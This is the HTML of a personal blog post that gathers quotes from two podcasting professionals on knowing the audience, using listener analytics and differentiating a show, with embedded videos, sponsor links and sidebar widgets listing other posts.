	<div id="content-21638" class="entry-content clearfix">
					<div class="ttr_start"></div><p><img decoding="async" class="size-full wp-image-16541 alignnone" src="https://kymhuynh.com/wp-content/uploads/2018/10/Wisdom-Bites-Banner.gif" alt="" width="3763" height="2086" /></p>
<div class="epyt-video-wrapper"><iframe loading="lazy"  id="_ytid_97136"  width="620" height="349"  data-origwidth="620" data-origheight="349" src="https://www.youtube.com/embed/LHwbeG2sJMw?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
<p>&#8220;People decide if they&#8217;re going to stick with the podcast in the first minute or two; they will decide if they&#8217;re going to stay on or not.&#8221; &#8211; Corey Layton</p>
<p>&#8220;Word-of-mouth is the most dominant way that people get recommendations from podcasts; it&#8217;s all about your friends&#8217; recommendations.&#8221; &#8211; Corey Layton</p>
<div class="epyt-video-wrapper"><iframe loading="lazy"  id="_ytid_18790"  width="620" height="349"  data-origwidth="620" data-origheight="349" src="https://www.youtube.com/embed/xcxhc38X4qQ?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
<p>&#8220;Analytics are essential. One of the realms you can get some stats is via Apple analytics which will tell you about the time people spend listening to your podcast. Now if you make an hour and 20-minute podcast and your time spent listening is 20 minutes in, you&#8217;ve got a problem. Equally if people are skipping over certain segments that you think is really funny every week, you can see that skip and then you like, &#8220;Maybe I&#8217;m not so funny.&#8221; Via Spotify you can get an understanding of your demographics based on gender and age. It helps you understand where your stories are resonating most, and the sort of demographic that you need to continue to pitch at or grow. Analytics are key.&#8221; &#8211; Corey Layton</p>
<div class="epyt-video-wrapper"><iframe loading="lazy"  id="_ytid_27037"  width="620" height="349"  data-origwidth="620" data-origheight="349" src="https://www.youtube.com/embed/PbhB9f-MNVs?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
<p>&#8220;Before you start your podcast you need to ask yourself, &#8220;What&#8217;s in it for my listeners, and what&#8217;s the problem that I&#8217;m trying to solve for them?&#8221; You need to really know your audience. Who are you talking to, and what do you want them to get out of it? You need to be passionate about the subject matter that you&#8217;re talking about, or at least have done research on the subject so you are engaged in the actual topic that you&#8217;re talking about. And you need to bring in great storytelling elements. So knowing your audience will help you shape your whole podcast that will dictate what themes you choose what topics you choose.&#8221; &#8211; Serpil Senelmis</p>
<div class="epyt-video-wrapper"><iframe loading="lazy"  id="_ytid_97735"  width="620" height="349"  data-origwidth="620" data-origheight="349" src="https://www.youtube.com/embed/-ZGiFX4x0cg?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
<p>&#8220;It sounds like it&#8217;s technically easy but there are a lot of considerations in making a podcast that&#8217;s of high quality. The thing that I can say that is the same or similar is other markets such as advertising or search engine optimization or website design. You can basically have a crack at all of these things. And in fact, we probably all have had a crack at all of these things. But once you call in the experts, you&#8217;re going to get better results. Because you are competing with radio stations, you are competing with newspapers, and you are competing with commercial brands that are pumping out podcasts. So to be able to play in their league, you need to think like they do.&#8221; &#8211; Serpil Senelmis</p>
<div class="epyt-video-wrapper"><iframe loading="lazy"  id="_ytid_95630"  width="620" height="349"  data-origwidth="620" data-origheight="349" src="https://www.youtube.com/embed/67lZul0h45M?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
<p>&#8220;The most important thing are the answers to the following questions: (1) who is your audience; and (2) why are you making this podcast? If you don&#8217;t have a purpose, what&#8217;s the point of it? You really need to know what is your purpose and who you are going to service with your podcast. If you can&#8217;t answer those two questions, go write a short story or do something else.&#8221; &#8211; Serpil Senelmis</p>
<p>&#8220;Who else is doing the same, and how can you do it differently? Given with how many podcasts exist, there&#8217;s so many people on their own tangents. If you&#8217;re just mimicking someone&#8211;which most often is, &#8220;I&#8217;m in X industry, I&#8217;m going to talk to ex-experts from this industry about their experience&#8221;&#8211;chances are that it&#8217;s already covered. Find your shtick.&#8221; &#8211; Corey Layton</p>
<div class="epyt-video-wrapper"><iframe loading="lazy"  id="_ytid_81153"  width="620" height="349"  data-origwidth="620" data-origheight="349" src="https://www.youtube.com/embed/dEdmqNAF3-4?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
<p>&#8220;Peoples&#8217; attention spans, particularly on social, are not there. The work we did with Facebook was about taking broader content, which are 60-minute discussions, and cutting them down to 20-minute podcast episodes, which were then accompanied by 60 to 90-second videos. Each content piece did different jobs. The video is there to give you an essence and to hook you in. The podcast is to sit alongside it. And if you wanted to dive deeper, it was there was an option. The differing mediums are complementary because they have different roles.&#8221; &#8211; Corey Layton</p>
<h1>With thanks to</h1>
<p>Serpil Senelmis is the co-director of content creation agency <a href="https://writtenandrecorded.com/">Written &amp; Recorded</a>. As a journalist for hire with decades of experience in radio, television, newspapers, and marketing, Serpil helps organisations to tell their story. She steps through the podcast creation process from concept to publication.</p>
<p>Corey Layton is the Content &amp; Marketing Director with podcast hosting platform <a href="https://www.whooshkaa.com/">Whooshkaa</a>, where he has led the production of successful podcasts from Mercedes Benz, Facebook and the City of Sydney. Corey warns of the pitfalls in podcasting and names the secret ingredient in reaching your audience.</p>
<h1>About Masters Series by WeTeachMe</h1>
<p>Masters Series is a show about inspiring entrepreneurs, creative thinkers, and visionary dreamers, and the stories behind how they built their companies.</p>
<h1>Subscribe to show</h1>
<ul>
<li><a href="http://www.youtube.com/channel/UCM8_voX3k6_MH5D2NazSNBg?sub_confirmation=1">YouTube</a></li>
</ul>
<h1>Show brought to you by</h1>
<p><a href="https://weteachme.com/masters-series">Masters Series</a> is presented by <a href="https://weteachme.com/">WeTeachMe</a>.</p>
<p>Our strategic alliance partners: <a href="https://www.myob.com/au">MYOB</a>, <a href="https://www.sitepoint.com/">SitePoint</a>, and <a href="https://www.eonetwork.org/">Entrepreneur&#8217;s Organization</a>.</p>
<p>Our media partners: <a href="https://startupvictoria.com.au/">Startup Victoria</a> and <a href="https://www.facebook.com/groups/digitalmarketersaustralia">Digital Marketers Australia</a>.</p>
<p>Our content partners: <a href="https://writtenandrecorded.com/">Written &amp; Recorded</a>.</p>
<p>The views expressed by the contributors on this show are linked websites that are not necessarily endorsed by the publisher.</p>
<h1>Question of the day</h1>
<p>What was your favourite quote or lesson from this episode? Please let me know in the comments.</p>
<div class="ttr_end"></div>					</div><!-- /.entry-content -->
	
	<div class="post-meta clearfix">

		<div class="meta-date-cat-tags pull-left">
		
										<span class="the-category">In <a href="https://kymhuynh.com/analytics/" >Analytics</a>, <a href="https://kymhuynh.com/competition/" >Competition</a>, <a href="https://kymhuynh.com/content/" >Content</a>, <a href="https://kymhuynh.com/customer-development/" >Customer Development</a>, <a href="https://kymhuynh.com/data/" >Data</a>, <a href="https://kymhuynh.com/podcasting/" >Podcasting</a>, <a href="https://kymhuynh.com/purpose/" >Purpose</a>, <a href="https://kymhuynh.com/strategy/" >Strategy</a>, <a href="https://kymhuynh.com/what-i-learned-from/" >What I Learned From..</a></span>						
									
		</div><!-- /meta-date-cat-tags -->
		
		<div class="meta-comment-link pull-right">
			<a class="pull-right post-link" href="https://kymhuynh.com/2020/10/12/what-i-learned-from-corey-layton-content-and-marketing-director-at-whooshkaa-and-serpil-senelmis-director-at-written-recorded/" title="permalink">&nbsp;<img src="https://kymhuynh.com/wp-content/themes/standard/images/icn-permalink.png" alt="permalink" /></a>
					</div><!-- /meta-comment-link -->

	</div><!-- /.post-meta -->
</div><!-- /#post -->						
																
										
								
			</div><!-- /#main -->
		
							<div id="sidebar" class="span4">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://kymhuynh.com/"><input placeholder="Search..." type="text" value="" name="s" id="s" /></form></div><div id="socialcountplus-2" class="widget widget_socialcountplus"><div class="social-count-plus"><ul class="circle"><li class="count-facebook"><a class="icon" href="https://www.facebook.com/10471146510" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #333333 !important;">112</span><span class="label" style="color: #333333 !important;">likes</span></span></li><li class="count-instagram"><a class="icon" href="https://instagram.com/kymhuynh" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #333333 !important;">10774</span><span class="label" style="color: #333333 !important;">followers</span></span></li><li class="count-twitter"><a class="icon" href="https://twitter.com/KymHuynh" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #333333 !important;">14729</span><span class="label" style="color: #333333 !important;">followers</span></span></li><li class="count-youtube"><a class="icon" href="https://www.youtube.com/channel/UCM8_voX3k6_MH5D2NazSNBg/" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #333333 !important;">53</span><span class="label" style="color: #333333 !important;">subscribers</span></span></li></ul></div></div>	
	<div id="standard-personal-image-4" class="widget personal-image">		<div class="standard-pi-pic">
		
					
			
			<img src="https://kymhuynh.com/wp-content/uploads/2018/10/Kym-Huynh-Profile-Image.jpg" alt="" />
	
			
					</div><!-- /.standard-pi-pic -->
		
					<p class="standard-pi-bio">My life goal is to make a last­ing and pos­i­tive con­tri­bu­tion to this world by always lis­ten­ing, always learn­ing and help­ing peo­ple reach out and touch and inspire the lives of oth­ers from all cor­ners of the globe. <a href="https://kymhuynh.com/bio/">Continue reading biography.</a></p>
				
	</div>	
	<div id="standard-personal-image-5" class="widget personal-image">		<div class="standard-pi-pic">
		
					
			
			<img src="https://kymhuynh.com/wp-content/uploads/2021/09/Life-By-Design-Journal-scaled.jpg" alt="" />
	
			
					</div><!-- /.standard-pi-pic -->
		
					<p class="standard-pi-bio">Discover all my productivity secrets: (1) <a href="https://kymhuynh.com/life-by-design-journal/">download the LIFE BY DESIGN Journal</a> (FREE); and (2) <a href="https://bit.ly/2XeoA80">join the Facebook group</a>.</p>
				
	</div><div id="standard-activity-tabs-2" class="widget standard-activity-tabs"><div class="tabbed-widget widget"><div class="tab-inner"><ul class="nav nav-tabs tab-count-3"><li><a href="#recent" data-toggle="tab">Recent</a></li><li><a href="#popular" data-toggle="tab">Popular</a></li><li><a href="#pop-comments" data-toggle="tab">Comments</a></li></ul><div class="tab-content"><div class="tab-pane" id="recent"><ul class="latest-posts"><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/09/15/leadership-toolkit-2-whats-something-you-wish-people-knew-about-what-its-like-being-an-entrepreneur/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/09/15/leadership-toolkit-2-whats-something-you-wish-people-knew-about-what-its-like-being-an-entrepreneur/" rel="nofollow">Leadership Toolkit 2: What’s something you wish people knew about what it’s like being an entrepreneur?</a><span class="latest-date">September 15, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/09/08/peeking-inside-creative-minds-when-you-think-about-what-you-teach-what-is-the-most-memorable-moment-that-comes-to-mind/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/09/08/peeking-inside-creative-minds-when-you-think-about-what-you-teach-what-is-the-most-memorable-moment-that-comes-to-mind/" rel="nofollow">Peeking Inside Creative Minds: When you think about what you teach, what is the most memorable moment that comes to mind?</a><span class="latest-date">September 8, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/08/04/leadership-toolkit-have-you-experienced-burnout-if-yes-what-have-you-learned/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/08/04/leadership-toolkit-have-you-experienced-burnout-if-yes-what-have-you-learned/" rel="nofollow">Leadership Toolkit: Have you experienced burnout? If yes, what have you learned?</a><span class="latest-date">August 4, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow">Leadership Toolkit 2: What is failure in its greatest sense?</a><span class="latest-date">July 7, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/06/02/leadership-toolkit-2-what-does-success-look-like-to-you/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/06/02/leadership-toolkit-2-what-does-success-look-like-to-you/" rel="nofollow">Leadership Toolkit 2: What does success look like to you?</a><span class="latest-date">June 2, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/04/21/leadership-toolkit-how-did-your-business-come-to-be/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/04/21/leadership-toolkit-how-did-your-business-come-to-be/" rel="nofollow">Leadership Toolkit: How did your business come to be?</a><span class="latest-date">April 21, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/04/14/peeking-inside-creative-minds-how-did-your-classes-and-workshops-come-to-be-why-do-you-teach-part-2/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/04/14/peeking-inside-creative-minds-how-did-your-classes-and-workshops-come-to-be-why-do-you-teach-part-2/" rel="nofollow">Peeking Inside Creative Minds: How did your classes and workshops come to be? Why do you teach? (Part 2)</a><span class="latest-date">April 14, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/04/07/peeking-inside-creative-minds-how-did-your-classes-and-workshops-come-to-be-why-do-you-teach-part-1/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/04/07/peeking-inside-creative-minds-how-did-your-classes-and-workshops-come-to-be-why-do-you-teach-part-1/" rel="nofollow">Peeking Inside Creative Minds: How did your classes and workshops come to be? Why do you teach? (Part 1)</a><span class="latest-date">April 7, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/03/24/leadership-toolkit-what-was-your-first-entrepreneurial-project-what-was-your-biggest-learning/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/03/24/leadership-toolkit-what-was-your-first-entrepreneurial-project-what-was-your-biggest-learning/" rel="nofollow">Leadership Toolkit: What was your first entrepreneurial project? What was your biggest learning?</a><span class="latest-date">March 24, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/02/17/leadership-toolkit-2-what-is-the-best-business-advice-you-have-received/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/02/17/leadership-toolkit-2-what-is-the-best-business-advice-you-have-received/" rel="nofollow">Leadership Toolkit 2: What is the best business advice you have received?</a><span class="latest-date">February 17, 2021</span></div></li></ul></div><div id="popular" class="tab-pane"><ul class="popular-posts"><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2020/08/26/leadership-toolkit-whats-something-you-wish-people-knew-about-what-its-like-being-an-entrepreneur/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2020/08/26/leadership-toolkit-whats-something-you-wish-people-knew-about-what-its-like-being-an-entrepreneur/" rel="nofollow">Leadership Toolkit: What&#8217;s something yo...</a><span class="latest-date">21 comments since August 26, 2020</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow">Leadership Toolkit 2: What is failure in its...</a><span class="latest-date">14 comments since July 7, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/03/24/leadership-toolkit-what-was-your-first-entrepreneurial-project-what-was-your-biggest-learning/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/03/24/leadership-toolkit-what-was-your-first-entrepreneurial-project-what-was-your-biggest-learning/" rel="nofollow">Leadership Toolkit: What was your first entre...</a><span class="latest-date">14 comments since March 24, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2020/07/25/leadership-toolkit-knowing-what-you-know-now-how-would-you-have-better-prepared-for-covid-19/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2020/07/25/leadership-toolkit-knowing-what-you-know-now-how-would-you-have-better-prepared-for-covid-19/" rel="nofollow">Leadership Toolkit: Knowing what you know now...</a><span class="latest-date">6 comments since July 25, 2020</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2011/04/24/how-to-increase-your-facebook-likes-and-twitter-follows-by-1000-in-1-month/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2011/04/Facebook-Logo-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2011/04/Facebook-Logo-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2011/04/Facebook-Logo.png 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2011/04/24/how-to-increase-your-facebook-likes-and-twitter-follows-by-1000-in-1-month/" rel="nofollow">How to increase your Facebook &#8220;likes&#8...</a><span class="latest-date">3 comments since April 24, 2011</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2017/01/17/habits-life-changing-power-habits-use-transform-life/" rel="nofollow"><img width="150" height="150" 